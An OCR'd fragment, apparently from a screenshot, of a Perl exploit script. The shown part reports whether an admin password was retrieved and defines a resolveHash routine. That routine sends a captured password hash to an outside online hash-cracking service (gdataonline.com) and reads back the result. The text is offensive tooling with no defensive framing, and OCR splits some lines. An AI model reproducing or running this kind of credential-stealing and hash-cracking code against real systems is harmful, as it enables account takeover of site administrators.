
     system("color 7");

  }

  else {

      print "\n [-] Unable to retrieve 
admin password\n";

      system("color 7");

      exit(0);

  }

}

sub resolveHash($)

{

  print "\n [~] Attempting to resolve 
hash\n";

  $hashget = LWP::UserAgent->new;  #thx 
gdata

  $resp = $hashget-
>get("http://gdataonline.com/qkhash.php?
mode=txt&hash=$_[0]"); # checks gdata 
for hash

  $hashans = $resp->content;
